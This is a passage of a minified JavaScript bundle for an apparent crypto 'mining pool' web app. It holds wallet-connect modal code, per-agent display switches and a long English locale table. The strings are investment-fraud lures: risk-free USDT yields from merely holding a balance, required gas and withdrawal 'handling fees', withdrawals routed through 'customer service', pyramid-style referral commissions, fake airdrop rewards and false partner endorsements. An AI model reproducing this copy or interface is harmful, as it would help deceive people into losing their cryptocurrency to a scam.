7.2-1.6.1-3.7-.9-3.9-3-.2-1.8.5-2.1.4-4-.3-3.5-3.3-3.9-5-3.7-2 .2-5.7 2.5-5.1 8.4.5 5.9 6.2 10.6 13.6 9.9 8-.7 13.6-6.9 14-15.7 0-.5.1-.9.3-1.3.1-.2.2-.4.3-.5.2-.3.4-.5.7-.8.2-.2.5-.5.7-.8 3.5-3.3 16.1-11.1 28-8.6.4-.2.8.2.8.7",fill:"url(#a)"}})],1)])]),e.isAgent05988?e._e():t("div",{staticClass:"item",attrs:{"data-app":"mathwallet"}},[t("div",{staticClass:"name"},[e._v("MathWallet")]),t("div",{staticClass:"icon"},[t("svg",{staticClass:"sc-bdnxRM edBIuv",attrs:{viewBox:"0 0 96 96",width:"32px",color:"text",xmlns:"http://www.w3.org/2000/svg"}},[t("circle",{attrs:{cx:"48",cy:"48",r:"48",fill:"white"}}),t("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M66.4573 43.7107C64.8919 42.1452 64.8919 39.6071 66.4573 38.0416C68.0228 36.4762 70.5609 36.4762 72.1264 38.0416C73.6918 39.6071 73.6918 42.1452 72.1264 43.7107C70.5609 45.2762 68.0228 45.2762 66.4573 43.7107ZM52.9933 57.1747C51.8192 56.0006 51.8192 54.097 52.9933 52.9229C54.1674 51.7488 56.071 51.7488 57.2451 52.9229C58.4192 54.097 58.4192 56.0006 57.2451 57.1747C56.071 58.3488 54.1674 58.3488 52.9933 57.1747ZM74.2523 50.0884C73.0782 48.9143 73.0782 47.0107 74.2523 45.8366C75.4263 44.6625 77.3299 44.6625 78.504 45.8366C79.6781 47.0107 79.6781 48.9143 78.504 50.0884C77.3299 51.2625 75.4263 51.2625 74.2523 50.0884ZM67.166 57.1747C65.9919 56.0006 65.9919 54.097 67.166 52.9229C68.34 51.7488 70.2436 51.7488 71.4177 52.9229C72.5918 54.097 72.5918 56.0006 71.4177 57.1747C70.2436 58.3488 68.34 58.3488 67.166 57.1747ZM82.0472 56.466C81.2645 55.6833 81.2645 54.4142 82.0472 53.6315C82.8299 52.8488 84.099 52.8488 84.8817 53.6315C85.6644 54.4142 85.6644 55.6833 84.8817 56.466C84.099 57.2488 82.8299 57.2488 82.0472 56.466ZM74.9609 63.5523C74.1782 62.7696 74.1782 61.5005 74.9609 60.7178C75.7436 59.9351 77.0127 59.9351 77.7954 60.7178C78.5781 61.5005 78.5781 62.7696 77.7954 63.5523C77.0127 64.3351 75.7436 64.3351 74.9609 63.5523ZM59.371 50.797C57.8056 49.2315 57.8056 46.6934 59.371 45.1279C60.9365 43.5625 63.4746 43.5625 65.0401 45.1279C66.6055 46.6934 66.6055 49.2315 65.0401 50.797C63.4746 52.3625 60.9365 52.3625 59.371 50.797ZM59.371 36.6244C57.8056 35.0589 57.8056 32.5208 59.371 30.9553C60.9365 29.3899 63.4746 29.3899 65.0401 30.9553C66.6055 32.5208 66.6055 35.0589 65.0401 36.6244C63.4746 38.1898 60.9365 38.1898 59.371 36.6244ZM52.2847 43.7107C50.7193 42.1452 50.7193 39.6071 52.2847 38.0416C53.8502 36.4762 56.3883 36.4762 57.9538 38.0416C59.5192 39.6071 59.5192 42.1452 57.9538 43.7107C56.3883 45.2762 53.8502 45.2762 52.2847 43.7107ZM38.0462 43.7107C36.4808 42.1452 36.4808 39.6071 38.0462 38.0416C39.6117 36.4762 42.1498 36.4762 43.7153 38.0416C45.2807 39.6071 45.2807 42.1452 43.7153 43.7107C42.1498 45.2762 39.6117 45.2762 38.0462 43.7107ZM24.5823 57.1747C23.4082 56.0006 23.4082 54.097 24.5823 52.9229C25.7564 51.7488 27.66 51.7488 28.8341 52.9229C30.0081 54.097 30.0081 56.0006 28.8341 57.1747C27.66 58.3488 25.7564 58.3488 24.5823 57.1747ZM45.8412 50.0884C44.6671 48.9143 44.6671 47.0107 45.8412 45.8366C47.0153 44.6625 48.9189 44.6625 50.093 45.8366C51.2671 47.0107 51.2671 48.9143 50.093 50.0884C48.9189 51.2625 47.0153 51.2625 45.8412 50.0884ZM38.7549 57.1747C37.5808 56.0006 37.5808 54.097 38.7549 52.9229C39.929 51.7488 41.8326 51.7488 43.0067 52.9229C44.1807 54.097 44.1807 56.0006 43.0067 57.1747C41.8326 58.3488 39.929 58.3488 38.7549 57.1747ZM11.1183 56.466C10.3356 55.6833 10.3356 54.4142 11.1183 53.6315C11.901 52.8488 13.1701 52.8488 13.9528 53.6315C14.7356 54.4142 14.7356 55.6833 13.9528 56.466C13.1701 57.2488 11.901 57.2488 11.1183 56.466ZM18.2046 63.5523C17.4219 62.7696 17.4219 61.5005 18.2046 60.7178C18.9873 59.9351 20.2564 59.9351 21.0391 60.7178C21.8219 61.5005 21.8219 62.7696 21.0391 63.5523C20.2564 64.3351 18.9873 64.3351 18.2046 63.5523ZM46.5498 63.5523C45.7671 62.7696 45.7671 61.5005 46.5498 60.7178C47.3325 59.9351 48.6016 59.9351 49.3843 60.7178C50.1671 61.5005 50.1671 62.7696 49.3843 63.5523C48.6016 64.3351 47.3325 64.3351 46.5498 63.5523ZM17.496 50.0884C16.3219 48.9143 16.3219 47.0107 17.496 45.8366C18.6701 44.6625 20.5737 44.6625 21.7478 45.8366C22.9218 47.0107 22.9218 48.9143 21.7478 50.0884C20.5737 51.2625 18.6701 51.2625 17.496 50.0884ZM30.9599 50.797C29.3945 49.2315 29.3945 46.6934 30.9599 45.1279C32.5254 43.5625 35.0635 43.5625 36.629 45.1279C38.1944 46.6934 38.1944 49.2315 36.629 50.797C35.0635 52.3625 32.5254 52.3625 30.9599 50.797ZM30.9599 36.6244C29.3945 35.0589 29.3945 32.5208 30.9599 30.9553C32.5254 29.3899 35.0635 29.3899 36.629 30.9553C38.1944 32.5208 38.1944 35.0589 36.629 36.6244C35.0635 38.1898 32.5254 38.1898 30.9599 36.6244ZM23.8736 43.7107C22.3082 42.1452 22.3082 39.6071 23.8736 38.0416C25.4391 36.4762 27.9772 36.4762 29.5427 38.0416C31.1081 39.6071 31.1081 42.1452 29.5427 43.7107C27.9772 45.2762 25.4391 45.2762 23.8736 43.7107Z",fill:"#1D222A"}})])])]),e.isAgent101||e.isAgent05988?e._e():t("div",{staticClass:"item",attrs:{"data-app":"Coinbase"}},[t("div",{staticClass:"name"},[e._v("Coinbase")]),t("div",{staticClass:"icon"},[t("svg",{staticClass:"icon",attrs:{viewBox:"0 0 1024 1024",xmlns:"http://www.w3.org/2000/svg",width:"32"}},[t("path",{attrs:{d:"M512 0q512 0 512 512t-512 512Q0 1024 0 512T512 0z",fill:"#235BED"}}),t("path",{attrs:{d:"M209.92 512a302.08 302.08 0 1 0 604.16 0 302.08 302.08 0 1 0-604.16 0z",fill:"#FFF"}}),t("path",{attrs:{d:"M435.2 414.72h153.6q20.48 0 20.48 20.48v153.6q0 20.48-20.48 20.48H435.2q-20.48 0-20.48-20.48V435.2q0-20.48 20.48-20.48z",fill:"#235BED"}})])])]),t("div",{staticClass:"item",attrs:{"data-app":"copy"}},[t("div",{staticClass:"name"},[e._v(e._s(e.$t("Formorewallets")))]),t("button",{directives:[{name:"clipboard",rawName:"v-clipboard",value:e.copyData,expression:"copyData"}],ref:"copybtn",staticClass:"btn copy-btn",staticStyle:{height:"40px"},on:{success:e.handleSuccess,error:e.handleError}},[e._v(e._s(e.$t("Copy")))])])]),e.isPC?t("div",{staticClass:"content-main"},[t("qrcode-vue",{attrs:{value:e.qrcode,size:256,level:"H"}})],1):e._e()])])},i=[],r=a(85471),o=a(96425),s=a(31852),l=(a(61981),a(71112));r.Ay.use(l.A);var u={name:"ModalWallet",props:["show","pmid"],components:{QrcodeVue:o.A},data(){return{qrcode:"",copyData:""}},computed:{isPC(){return this.$root.userAgent.browser.pc},isAgent101(){return/^101/.test(this.pmid)},isAgent104(){return/^104/.test(this.pmid)},isAgent24623(){return/^101M0024623$/.test(this.pmid)},isAgent05988(){return/^130M0005988$/.test(this.pmid)}},async mounted(){await this.$nextTick(),this.bindEvent()},methods:{bindEvent(){const e=this;var t=this.$refs.modal,a=t.querySelector(".content-main");a.addEventListener("click",function(t){var a=t.target,n=10,i=0;while(!/item/.test(a.className)&&i<n)a=a.parentNode,i++;var r=a.dataset.app;if(null!=r){var o=(0,s.getAppUrl)(r);if(null!=o)if("copy"!=r)window.open(o);else{e.copyData=o;var l=e.$refs.copybtn;setTimeout(()=>{l.click()},100)}}},!1)},handerClose(){this.$emit("handerClose")},handleSuccess(){this.$toast.success(this.$t("CopySuccess"))},handleError(){const{copyData:e}=this;try{null!=window.iOSNative&&window.iOSNative.copypast&&(window.iOSNative.copypast(e),this.$toast.success(this.$t("CopySuccess")))}catch(t){this.$toast.fail(this.$t("CopyFail"))}}},watch:{show(e){const{isPC:t,qrcode:a}=this;e&&t&&""==a&&(this.qrcode=(0,s.getQrcodeValue)())}}},c=u,d=a(81656),p=(0,d.A)(c,n,i,!1,null,"49ed295c",null),m=p.exports},12161:function(e,t,a){"use strict";a.r(t),a.d(t,{default:function(){return c}});var n=function(){var e=this,t=e._self._c;return t("van-dialog",{staticClass:"dialog-usermsg",attrs:{"show-confirm-button":!1,title:e.$t("MyMessage")},model:{value:e.modal,callback:function(t){e.modal=t},expression:"modal"}},[t("van-icon",{staticClass:"icon-close",attrs:{name:"cross",size:"20",color:"#fff"},on:{click:e.msgDialogClose}}),t("ul",{staticClass:"msg-wrap"}),t("p",{staticClass:"msg-content",domProps:{innerHTML:e._s(e.content)}})],1)},i=[],r=a(46180),o={name:"StakingMessage",data(){return{modal:!1,content:"----"}},props:["isShowStakReward"],methods:{async fetchStakingReward(){console.log("进入请求");try{const{code:e,data:t}=await r.VS();if(0!=e)return;this.content=t.content,this.modal=!0}catch(e){}},msgDialogClose(){this.modal=!1,this.$emit("toggleShowStakReward",0)}},watch:{isShowStakReward(e){console.log("vv isShowStakReward = %s",e),1==e&&this.fetchStakingReward()}}},s=o,l=a(81656),u=(0,l.A)(s,n,i,!1,null,null,null),c=u.exports},12788:function(e){e.exports={"en-US":{key:"en-US",langText:"English",langCode:"en",NoConnect:"No Connect",ReceivVoucher:"Receive Voucher",JoinTheNodeAndStartMining:"Join the node and start earning",Receive:"Receive",Mining:"Running",MiningPool:"Mining Pool",Account:"Account",PoolData:"Pool data",TotalOutput:"Total Output",YesterdayOutput:"Yesterday Output",ValidNode:"Current Hashrate",Participant:"Participant",UserRevenue:"User Revenue",LiquidityMiningIncome:"current income",UserOutput:"User Output",Address:"Address",Quantity:"Quantity",HelpCenter:"Help center",HopeItHelpsYou:"Hope it helps you",HelpTitle1:"How do i need to join?",HelpContent1:"To participate, you need to pay the miner's fee to receive the reissued gold coupon, and the wallet address only needs to be claimed once. The activity permission is automatically enabled after success.",HelpTitle2:"How do i withdraw money?",HelpContent2:"You can convert the currency generated every day into USDT, and then initiate a withdrawal. USDT withdrawals will be automatically sent to the wallet address you added to the node, other addresses are not supported.",HelpTitle3:"How to calculate income?",HelpContent3:"When you claim successfully, the smart contract starts to calculate your address through the node, and starts to calculate the income.",HelpTitle4:"What is the yield percentage rate?",HelpTitle5:"What are the extra gains?",HelpContent5:"When you continue to participate in activities for a period of time, the mining pool will have a lot of rewards. For more details, please contact online customer service.",AuditReport:"Audit report",WeHaveASecureAuditReport:"We have a secure audit report",Partner:"Partner",OurBusinessPartner:"our business partner",MyAccount:"My account",WalletBalance:"Wallet balance",Withdrawable:"Withdrawable",Withdraw:"Withdraw",Record:"Record",TotalBalance:"Total balance",confirm:"Confirm",cancel:"Cancel",YourWithdrawalWillBeSentToYourUSDTWalletAddressWithin24HoursInTheFuture:"Your withdrawal will be sent to your USDT wallet address within 24 hours in the future",Reward:"Reward",Time:"Time",Status:"Status",NoData:"No Data",Balance:"Balance",Output:"Output",Fail:"Fail",Successful:"Successful",Processing:"Processing",minWithdrawTip:"Quantity must be greater than {money}",SubmittedSuccessfully:"Submitted successfully!",miningOutputTip:"The current wallet balance is {money}, and you can get {output} income every day. You can increase your wallet balance at any time to get higher income.",yieldRate:"Yield rate",above:"above",miningNeedPayTip:"You need to pay the Gas fee to get the benefit, please make sure the wallet has enough {coinSymbol} as the Gas fee.",ConnectWallet:"Connect Wallet",paySuccess:"Payment successful",payFail:"Payment failed",Sendyourinvitationlink:"Send your invitation link, friends join the node through your link, or friends invite other friends to join, you will receive generous token rewards:",Sharefriends:"Share friends",Mysharelink:"My share link",Level:"Level",interval:"Interval",Rebate:"Rebate",Invite:"Invite",Copy:"Copy",ViewDetails:"Detail",stopped:"Stopped",Dailywithdrawals:"Daily withdrawals:{money}",Withdrawaltime:"Withdrawal time:{money}",CopySuccess:"Copy successfully",CopyFail:"Copy fail",Formorewallets:"More wallets, Click to copy, On wallets DAPP browser to open",ajax100:"Minimum withdrawal",ajax101:"Insufficient balance",ajax102:"Wallet address cannot be empty",ajax103:"unauthorized","ajax-1":"request fail",ajaxTimeout:"request timeout",ajax1041:"Maximum {money} withdrawals per month",ajax104:"Maximum {money} withdrawals per day",ajax105:"No withdrawals at this time",HashAid:"Hash Aid",Totalparticipation:"Total participation",Increaserevenue:"Increase revenue",ajax106:"No withdrawal, for the safety of your funds, please contact customer service",TeamProfile:"Team Profile",Numberofteams:"Number of teams",Teamcommission:"Team commission",Yesterdayscommission:"Yesterday's commission",level1:"level 1",level2:"level 2",MyMessage:"Message",Nevershowagain:"Never show again",yieldrate1:"Yield Rate",Invitefriends1:"Invite friends",earncommission:"earn commission",Home:"Home",Personal:"Personal",Serve:"Serve",Team:"Team",Anewgenerationofmobilenodeminin:"USD ETHW AI Strategy-C Mining Pool",Noneedtotransfercurrency:"No need to transfer currency",stableincome:"stable income",Signoutforfree:"Sign out for free",Committedtobuildingthe:"Committed to building the world's largest integrated DeFi platform DEX, IMO, and DAO",Programfeatures:"Program features",Safeandreliable:"Safe and reliable",Noneedttransfercurrency:"No need to transfer currency, USDT is stored in your own wallet with 0 risk",Professionalstability:"Professional stability",Professionalteamstableoperationthroughouttheyear:"Professional team, stable operation throughout the year",lowbarriertoentry:"low barrier to entry",Sharenodeminingrevenue:"Share node revenue",ajax107:"Participation failed, please contact customer service.",ajax108:"Participation failed, please refresh and try again.","Participatesuccessfully!":"Participate successfully!",ajax109:"Please add USDT to your wallet",Applyforminingpoolrewards:"Apply mining pool rewards",Thesmartcontractminingpoolhas:"The {0} smart contract mining pool has started a new round of {1} sharing activities. Apply to join now. After the activity starts, liquidity providers can share up to {2} {3} rewards.",Standard:"Standard",Required:"Required",Countdown:"Countdown",Receiveaward:"Receive rewards",receive:"Receive",additionalamount:"Additional amount",day:"day",ajax110:"Insufficient miner fee",ajax11110:"Participation is unsuccessful, please contact customer service",ajax3401:"product does not exist",ajax3402:"product sold out",ajax3403:"Already purchased this product",ajax3404:"Insufficient wallet balance",joinnow:"Join now",Profitmodelratio:"Profit model ratio",totaloutput1:"Total output",participant1:"Participant",Currentcomputingpower1:"Current computing power",userincome1:"User income",invitationcommission:"Invitation commission",Theplatformhasaninvitationsystemto:"The platform has an invitation system to earn more {0}, and as a referrer, you will receive a considerable commission.",checkthedetails:"Details","User output":"User output","All rights reserved":"{0} 2020 All rights reserved","select guild":"Select Guild","rate of return":"Rate of return","Participation amount":"Participation amount","i want to participate":"Join",joined:"Processing",Day1:"Day","Guild Details":"Event Details","Wallet account balance":"Wallet account balance",cycle:"Cycle","daily rate":"Daily rate","real-time income":"Real-time income","Participate in investment":"Participate in investment","Participated, remaining %s days":"Participated, remaining {0} days","Guild Rules":"Participation Rules","Payment method":"Payment method","One-time return of principal and interest upon maturity":"One-time return of principal and interest upon maturity","Dividends are paid every day, and the principal will be refunded upon maturity":"Dividends are paid every day, and the principal will be refunded upon maturity","daily rate of return":"Daily rate of return","investment cycle":"Investment cycle","Estimated income":"Estimated income","Total revenue":"Total revenue","Guild introduction":"Product Introduction","Wallet balance needs %s to participate":"Wallet balance needs {0} to participate","Confirm participation?":"Confirm participation?","share rewards":"Share rewards","Participate successfully":"Participate successfully","front page":"Home",guild:"Guild",team:"Team",mine:"My","Platform share":"Platform share","asset leasing":"Asset leasing","Token Earnings":"Token Earnings","NFT discount income":"NFT discount income",other:"Other",running:"Running",HelpCenterTitle1:"How to get more profit?",HelpCenterContent1:"Every student will have an experienced person from the guild to help you. After you become familiar with it, you can recruit more students and guide them when you become an experienced person, and you will also get more benefits.",HelpCenterTitle2:"What are the conditions for participation?",HelpCenterContent2:"Each participant must hold an agreement cooperation wallet: safepal, Trust, Tokenpocket, bitkeep, etc. The Participant's wallet needs to have BSC (BNB) , ERC (ETH) , TRC (TRX) & USDT ( BSC , ERC & TRC ) to participate",HelpCenterTitle3:"How do I participate?",HelpCenterContent3:"Joining to obtain participation qualifications needs to be completed after paying a very small fee. The guild alliance will distribute the primary income according to the USDT held by the participants. The more USDT, the higher the proportion of income will be obtained. ",HelpCenterTitle4:"What are the benefits of the alliance?",More:"More",NOTICE:"remind",StepTitle1:"Step 1: Connect your crypto wallet.",StepContent1:"Earn rewards based on your wallet balance.",StepTitle3:"Step 3: Pledge",StepContent3:"Pledge your USDT to the guild, it will earn profits for you",StepTitle5:"Step 4: Receive rewards automatically.",StepContent5:"Share your exclusive link to earn more rewards.",StakingProfitmodel70:"Staking Profit model",StakingProfitmodel71:"Step 1: Connect Wallet",StakingProfitmodel711:"Earn the first step income based on your USDT balance",StakingProfitmodel72:"Step 2: Join the Staking",StakingProfitmodel721:"Receive the Staking Derivative",StakingProfitmodel73:"Step 3: Revenue Receiving",StakingProfitmodel731:"Your Staking Derivative starts accruing rewards",StakingProfitmodel74:"Step 4: Share your exclusive link",StakingProfitmodel741:"Your subordinates will continue to earn more USDT for you",Profitmodelratio7:"Profit model ratio",CakeDefihavediversifiedprofitmodels7:"Cake Defi have diversified profit models, and different models have different profit ratios. Through this, you can clearly know how much the model accounts for.",PoSvol:"PoS vol",Applyforminingpoolrewards7:"Apply staking pool rewards",Thesmartcontractminingpoolhas7:"Good news, congratulations on getting {0} feedback {1} reward. Click to claim it now and you can directly get {2} {3} reward.",TeamDetails:"Team Details",today:"today",yesterday:"yesterday",thismonth:"this month",lastmonth:"last month",commission:"commission",Earncoinsbylocking:"Earn coins by locking USDT",Lockedamount:"Locked amount",thesmallest:"Least",available:"Available",Purchaselimit:"Purchase limit",Confirmthelock:"Confirm the lock",pledge1:"Pledge",Cycledays:"Cycle (days)",remainingdays:"Remaining (days)",Earned:"Earned",Earnprofitbylockingpositions:"Earn income",projectrules:"Project rules",ProjectIntroduction:"Project Introduction",Thenumberoflockedpositions:"The number of locked positions is less than the minimum limit",ajax3405:"The number of locked positions is less than the minimum limit",ajax3406:"More than available balance",ajax3407:"The purchase limit has been exceeded",Thepurchaselimithasbeenexceeded:"The purchase limit has been exceeded",Morethanavailablebalance:"More than available balance",TransferAuthorizationInstructions:"Withdrawals need to pay a 1% handling fee\n\n1. Click the payment button below to pay the handling fee\n\n2. After the fee payment is completed, your withdrawal amount will arrive within 1 minutes",Pay1:"Pay",To1:"To",Amount1:"Amount",Next1:"Next",ajax3408:"Please go to the corresponding agent website to withdraw cash",ApplytojoinWEB3:"Apply to join WEB3",Apply:"Apply",WEB3:"WEB3",WEB3revenue:"WEB3 revenue",IntroductiontoWEB3:'Web3 has become an all-encompassing term representing a vision for a new and better internet. The core of Web3 is to return power to users in the form of ownership through blockchain, cryptocurrency and non-fungible tokens. Web3.0 content and applications are created and led by users, fully realizing the value of users\' co-construction, co-governance, and shared platform. The platform no longer assumes the role of centralization, and forms a trinity ecosystem of user independent value creation, value confirmation, and value exchange. The value flow involved in this forms the financial system of Web3.0, namely "decentralized finance (DeFi)".',Introduction1:"AI Mining Principle: We use a combination of Proof of Stake and AI algorithms to automatically generate Bitcoin, which is then converted into USDT. The entire process is intelligently managed, with no user intervention required.\nSecurity: Funds are stored in your encrypted wallet, offering 100% security and are fully withdrawable. With bank-level security, your funds are fully under your control, so there is no need to worry about recovering your initial investment. Your USDT (BEP20) will generate new coins within the system, replacing traditional mining.\nEarnings Model: Simply participate to generate new coins, with no technical knowledge or actions needed. The system operates around the clock, ensuring safety and stability, with no need for transfers or staking, and funds are self-managed.",GuildProfitModel:"Mining robot profit model",Guildshavediversifiedprofitmodels:"The profitability models of mining bots are diverse, and different models have varying profit ratios. This allows for a clear comparison of the proportion of each model.",StepTitle2:"Step 2: Top up your crypto wallet. ",StepContent2:"No need to transfer funds; keep assets in your wallet for security.",StepTitle4:"Step 3: The platform starts automatic mining.",StepContent4:"Begin decentralized liquidity mining.",HelpCenterContent4:"After joining the first quantitative robot, you will get your exclusive membership. All funds are in your own wallet. You do not need to transfer to the quantitative robot, you only need to deposit it into the USDT in your wallet. No pledge required (the quantitative robots passed have different ways to make money. Token trading, Swap, Defi, GameFi, NFT rental)",Quantify:"Quantify",StakingProfitmodel8:"Biswap Staking Features:",StakingProfitmodel80:"-Flexible Staking Periods: Choose between short-term or long-term staking based on preference.\n-Staking Pools with Varied Levels: Different pools offering various rewards for user benefits.\n-Mobile App Integration: Easy staking and monitoring via a user-friendly mobile app.\n-Referral Programs: Reward systems for long-term stakers and referrals for extra benefits.\n-Educational Resources: Guides and tutorials to educate users about staking concepts.\n-Social Features: Forums or discussion group for users to share experiences and insights.\n-Advanced Analytics: Detailed performance data to help in making informed staking decisions",StakingProfitmodel81:"Step 1: Connect Your Wallet",StakingProfitmodel811:"* Link your wallet to the platform.",StakingProfitmodel82:"Step 2: Join the Stake",StakingProfitmodel821:"* After approval on the platform, pay a network fee to start staking.",StakingProfitmodel83:"Step 3: Generate Revenue",StakingProfitmodel831:"* Begin earning revenue based on the given yield rate.",StakingProfitmodel84:"Step 4: Withdraw and Reinvest Revenue",StakingProfitmodel841:"* Withdraw your earnings and reinvest if desired.",CakeDefihavediversifiedprofitmodels8:"The cryptocurrency market is dynamic and subject to various factors. Our team is vigilant in monitoring market trends, regulatory changes, and technological developments to adapt our strategies accordingly. We remain committed to providing a transparent and user-friendly platform.",NetworkValidation:"Network Validation",invitationcommission8:"Referral Bonus up to",Theplatformhasaninvitationsystemto8:"* The platform has a Referral Program that allows investors to earn a generous bonus in USDT. This helps investors increase their daily revenue.",Learnmore:"Learn more",FAQs:"FAQs",Vault:"Vault",Referral:"Referral",Assets:"Assets",SmartVault:"Smart Vault",DPR:"DPR",Pledgeamounts:"Pledge amounts",VaultDetails:"Vault Details",PledgePeriods:"Pledge Periods",Info:"Info",Paymentterms:"Payment terms",fafangfangshi:"Daily rewards from the pledge are disbursed, and the principal amount will be reimbursed upon maturity.",EstimatedRevenue:"Estimated Revenue",VaultIntroduction:"Vault Introduction",Sendyourinvitationlink8:"Seize this opportunity to expand your network and boost your earnings! Utilize your referral link to recruit friends or downline participants and earn extra bonuses through our ongoing recruitment event. Your success is not only beneficial for you but also for those who join your network.",Applyforminingpoolrewards8:"Participate in the BSW Investment Pool !",Thesmartcontractminingpoolhas8:"Join our latest round of BSW sharing activities through the BSW Investment Pool. Upon application, liquidity providers will be eligible to share rewards of up to {0} BSW.",Participation:"Participation",TotalAssets:"Total Assets",TotalContributions:"Total Contributions",TotalProfits:"Total Profits",switchtothecorrectchain:"Please switch to the correct chain",Invitefriendstocompleteminingwithsusers:"Invite friends to complete mining with ≥{0} users",TheminingamountmustbeUSDTandmaintainedfordays:"The mining amount must be ≥{0}USDT and maintained for ≥{1} days\n\n",Applicantmustholdmorethantheirowwalletandparticipate:"*Applicants must hold a specified amount in their own wallet and participate in mining.\n*After completing the tasks, applicants must contact customer service for review.\n*Maliciously inviting fake users is prohibited. If discovered, rewards will be canceled.\n\nShare the following content with more investors to join:\n\n《Product Features》\n\nCore Advantages:\n\nEarnings grow based on the balance in the crypto wallet, with no additional operations required.\n\nSecurity: Funds are always under the customer’s control, with no need for transfers.\n\nDaily earnings increase, allowing users to see immediate results.\n\nTarget Audience:\n\nInvestors interested in cryptocurrencies.\n\nBeginners who want to earn money easily.\n\nPeople looking to generate income from their existing assets.\n\nKey Messages to Convey:\n\nStable returns: Wallet balance directly contributes to daily earnings growth.\n\nSimple and easy to use: No mining knowledge or complex technology needed.\n\nLong-term potential: Accumulate earnings daily and grow wealth steadily.",RewardMenu:"Reward",stakingNote:"The amount does not match, staking cannot be initiated. Staking failed, please stake the correct amount.",Thesmartcontractminingpoolhas9:"Congratulations! You have received {0} new round of mining pool rewards. Click (Claim Rewards) to get an additional {1}{2} bonus.",Join20250121:"Join",Start20250121:"Start",miningNeedPayTip20250121:"The first time you start, you need to pay a gas fee. Please ensure the connected wallet has at least 0.0002 BNB for gas fees!",Thenumberparticipatinginmining:"The number participating in mining >= {0}","Long-termvalid":"Long-term valid",Participateformorethan:"Participate for more than {0} minutes",Connecttrustedwallet:"Connect wallet",Notransferrequired:"No transfer",Rechargetrustedwallet:"Your wallet balance",Platformautomaticmining:"Auto mining",Autodistributeearnings:"Auto earnings",NoticeIndex:"Notice",SupportIndex:"Support",AboutIndex:"About",InviteIndex:"Invite",QuantitativeRobotProfitModel:"Quantitative Robot Profit Model",Underreview:"Under review",Thesmartcontractminingpoolhas3371:"🎉 Congratulations! You've received {0} latest mining pool rewards! Click [Claim Reward] to get an additional {1} {2} and instantly receive your exclusive benefits! 🚀",Minute:"Minute",HowtoBuyCryptocurrencyviaP2PTradingonBinanceApp:"How to Buy Cryptocurrency via P2P Trading on Binance App",HowtoSellCryptocurrencyviaP2PTradingonBinanceApp:"How to Sell Cryptocurrency via P2P Trading on Binance App",Howtoparticipateinmining:"How to participate in mining",CooperationPlatform:"Cooperation Platform",Tutorial:"Tutorial",LogOut:"Log Out",Confirmlogout:"Confirm log out?",IndexM0013064:"USBTC-Mining provides you with a new way to mine without investment",Guess:"Guess",PlatformBalance:"Platform Balance",Topup:"Top up",Amount:"Amount",expirationTime:"Payment expires after {0}",RechargeDescription:"This is the exclusive wallet address prepared for you by the platform. You can use any wallet to transfer funds to this address, and the system will automatically detect and credit it to your platform balance.\\nYou can use the platform balance to participate in speculative operations to earn profits. Please use the ETH, BSC, or Polygon network.\\nThis address only supports gas fees and USDT deposits. Other assets will not be credited. Please make sure to use the same network as the withdrawal platform; otherwise, the deposit will not be credited.",minutesafterTopUp:"3-5 minutes after Top Up",BuyUp:"Buy Up",BuyDown:"Buy Down",UserBenefit:"User Benefit",StartEarning:"Start Earning",Completetaskstoreceivebigrewards:"Complete tasks to receive big rewards",JoinNow:"Join Now",Guild:"Guild",Mining2:"Mining",Payouts:"Payouts",Earnings:"Earnings",TeamIncome:"Team Income",ClaimNow:"Claim Now",StartMining:"Start Mining",ContactSupport:"Contact Support",ClaimBNB:"Claim BNB",JoinMining:"Join Mining",PayBNB:"Pay BNB",RechargeWallet:"Recharge Wallet",Overview:"Overview",HowToEarn:"How To Earn?",Loop:"Loop",EarnMoney:"Earn Money",SecurityAudit:"Security Audit",TotalAmount:"Total Amount",Incomplete:"Incomplete",RewardOutput:"Reward Output",IndexDadi01:"MORE USDC = HIGHER MINING POWER!",IndexDadi02:"The more USDC you hold in your wallet, the greater your mining power.",IndexDadi03:"Bigger balance = higher daily earnings automatically!",IndexDadi04:"Top up your wallet and maximize your profits with zero effort!","Monthly withdrawal count":"Monthly withdrawal count: {money}",titleM0022278:"🎉 Lucky Airdrop Reward 🎉",textM0022278:"You have successfully received the BitEngine Mining Tech pool reward — a sponsorship worth 10,000 USDC",buttonM0022278:"👉 Click the button below to claim now!","Participated, remaining %s Minute":"Participated, remaining {0} Minute","Event Entrance":"Event Entrance","Exclusive Reward":"Exclusive Reward","Total Arbitrage":"Total Arbitrage","Total Arbitrage Profit":"Total Arbitrage Profit","Monthly Sales":"Monthly Sales","Monthly Sales: Sold at least robots participating in arbitrage trading":"Monthly Sales: Sold at least {0} robots participating in arbitrage trading.","Requirement per robot":"Requirement per robot: Arbitrage trading amount not less than {0} USDT, and lasting more than {1} days.","Salary Package: Basic salary USDT, commission with no limit":"Salary Package: Basic salary {0} USDT, commission with no limit","Polygon and Crypto":{"com jointly recommend! Recruiting arbitrage robot sales representatives, monthly salary 1,000–100,000 USD + second-level distribution, helping you achieve financial freedom!":"Polygon and Crypto.com jointly recommend! Recruiting arbitrage robot sales representatives, monthly salary 1,000–100,000 USD + second-level distribution, helping you achieve financial freedom!"},"User Arbitrage Profit":"User Arbitrage Profit","Arbitrage Robot Trading Model":"Arbitrage Robot Trading Model","Automatic Arbitrage and Profit":"Automatic Arbitrage and Profit","Start Robot":"Start Robot",Recruitment:"Recruitment",Robot:"Robot","Daily Income":"Daily Income","Daily Rebate":"Daily Rebate","Staking Amount Standard":"Staking Amount Standard","Staking Reward Amount":"Staking Reward Amount","Mining Pool Balance":"Mining Pool Balance","Missing Completion Amount":"Missing Completion Amount","Say it later":"Say it later",Back:"Back","Default Staking Plan":"Default Staking Plan","After claiming the reward, it will automatically":"After claiming the reward, it will automatically enter the staking state for {0} days. Upon expiration, the current balance and bonus will be automatically released.","Claimable Reward":"Claimable Reward","Earned at Maturity":"Earned at Maturity","Claim Reward Now":"Claim Reward Now","Claim all rewards instantly without waiting":"Claim all rewards instantly without waiting","Contact Customer Service to Claim":"Contact Customer Service to Claim","Please contact customer service to assist you in completing the claim process":"Please contact customer service to assist you in completing the claim process","Our customer service team will provide you with professional guidance":"Our customer service team will provide you with professional guidance","Live Online Customer Service":"Live Online Customer Service","Online Service":"24/7 Online Service","Customer Service Hours":"Customer Service Hours: 24/7 Service","Investment Records":"Investment Records","My Total Investment":"My Total Investment","Investment Amount":"Times","Total Investment Earnings":"Total Earnings","In Progress":"In Progress",Finished:"Finished",StartTime:"Start Time",EndTime:"End Time",FixedTermMining:"Fixed-Term Mining",RemainingTime:"Remaining Time",FixedTermDescription:"Fixed-term mining offers higher returns. After selecting a mining cycle, mining begins immediately. Earnings accumulate continuously during the cycle, and once the cycle ends, the 